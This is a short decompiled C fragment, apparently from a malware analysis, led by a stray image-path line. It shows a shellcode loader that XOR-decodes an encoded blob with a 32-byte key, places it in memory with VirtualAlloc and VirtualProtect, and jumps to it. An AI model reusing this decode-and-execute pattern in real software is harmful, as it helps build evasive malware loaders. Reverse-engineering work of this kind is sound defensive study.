 xor_key[0] = _mm_loadu_si128(&xmmword_10010DD0);
xor_key[1] = _mm_loadu_si128(&xmmword_10010DE0);
do
{
  temp_decoded_sc_blob[index_4] = encoded_shellcode_blob_1[index_4] ^ *(xor_key + (index_4 & 0x1F));
  temp_decoded_sc_blob[index_4 + 1] = p_encoded_shellcode_blob_2[index_4] ^ *(xor_key + ((index_1 - 1) & 0x1F));
  decoded_char_1 = encoded_shellcode_blob_1[index_1] ^ *(xor_key + (index_1 & 0x1F));
  index_1 += 6;
  temp_decoded_sc_blob[index_2 - 1] = decoded_char_1;
  decoded_char_2 = encoded_shellcode_blob_1[index_2] ^ *(xor_key + (index_2 & 0x1F));
  index_2 += 6;
  temp_decoded_sc_blob[index_3 - 1] = decoded_char_2;
  decoded_char_3 = encoded_shellcode_blob_1[index_3] ^ *(xor_key + (index_3 & 0x1F));
  index_3 += 6;
  temp_decoded_sc_blob[index_6 - 1] = decoded_char_3;
  temp_decoded_sc_blob[index_5 + 5] = encoded_shellcode_blob_1[index_6] ^ *(xor_key + (index_6 & 0x1F));
  index_4 = index_5 + 6;
  index_5 += 6;
  index_6 += 6;
}
while ( index_1 < 0x33002 );
decoded_shellcode_blob = VirtualAlloc(0, 0x33000u, 0x1000u, 4u);
memmove(decoded_shellcode_blob, temp_decoded_sc_blob, 0x33000u);
VirtualProtect(decoded_shellcode_blob, 0x33000u, 0x10u, &flOldProtect);
return (decoded_shellcode_blob)();